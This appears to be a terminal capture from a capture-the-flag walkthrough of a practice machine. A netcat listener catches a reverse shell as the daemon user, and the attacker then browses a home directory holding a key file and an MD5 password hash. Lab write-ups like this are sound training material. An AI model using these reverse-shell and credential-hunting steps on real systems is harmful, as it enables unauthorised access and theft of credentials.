 ┌──(maddy㉿Maddy)-[~/Downloads]
└─$ nc -lvp 1234
listening on [any] 1234 ...
192.168.1.40: inverse host lookup failed: Unknown host
connect to [192.168.1.37] from (UNKNOWN) [192.168.1.40] 35575
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x8
6_64 x86_64 x86_64 GNU/Linux
 15:44:29 up 32 min,  0 users,  load average: 1.32, 1.21, 0.98
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ cd /home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ su robot
su: must be run from a terminal